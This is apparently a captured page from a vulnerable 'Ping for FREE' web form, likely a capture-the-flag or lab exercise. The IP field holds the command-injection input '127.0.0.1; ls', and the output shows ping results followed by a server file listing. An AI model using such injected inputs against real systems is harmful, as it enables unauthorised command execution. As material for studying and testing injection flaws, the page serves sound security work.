 Ping for FREE
Enter an IP address below:
127.0.0.1; ls
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.011/0.015/0.018/0.004 ms
help
index.php
source